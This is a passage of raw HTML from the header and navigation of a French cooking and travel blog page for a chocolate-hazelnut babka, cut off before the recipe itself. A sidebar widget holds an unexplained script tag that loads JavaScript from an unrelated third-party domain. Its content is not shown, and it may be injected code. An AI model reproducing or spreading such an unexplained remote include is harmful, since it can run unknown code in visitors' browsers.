<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/posts/13101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html" />
<link rel='shortlink' href='https://christelleisflabbergasting.com/?p=13101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2020%2F11%2Fbabka-chocolat-noisettes.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2020%2F11%2Fbabka-chocolat-noisettes.html&#038;format=xml" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="wp-singular post-template-default single single-post postid-13101 single-format-standard wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

         <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class="hasbg parallax withtopbar ">

			<div id="bg_regular" style="background-image:url(https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-2600px-scaled.jpg?fit=1707%2C2560&#038;ssl=1);"></div>
		</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg withtopbar ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
	    	
	    		<div class="post_header">
					<div class="post_header_title">
					 						 	<div class="post_info_cat">
					 		<span>
